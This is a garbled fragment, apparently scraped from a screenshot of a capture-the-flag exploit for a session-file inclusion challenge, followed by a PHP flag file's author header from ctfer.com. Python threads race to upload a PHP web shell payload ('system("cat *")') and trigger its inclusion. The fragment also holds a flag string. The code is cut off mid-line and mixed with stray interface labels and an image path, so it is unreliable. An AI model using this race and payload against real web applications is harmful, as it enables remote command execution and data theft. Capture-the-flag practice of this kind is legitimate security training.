 28 res = requests.get(url = url)
29 print(res.text)
30 print(2222)
31 if len(res.text) != 0:
32 print(res.text)
33 flag = 1
34 sys.exit()
35
36 if __name__ == '__main__':
37 for i in range(5):
38 t = threading.Thread(target=upload,args=('aa<?php system("cat *");?>
39 t.start()
40 for i in range(5):
41 t = threading.Thread(target=include)
42 t.start()
43 include()
if __name__ == '__main__'
Commit
Pull Requests
Run: sess_include
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:24:37
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-16 11:25:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{481a7282-ab79-418a-a2e2-4cb4e928d643}";<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
7: Structure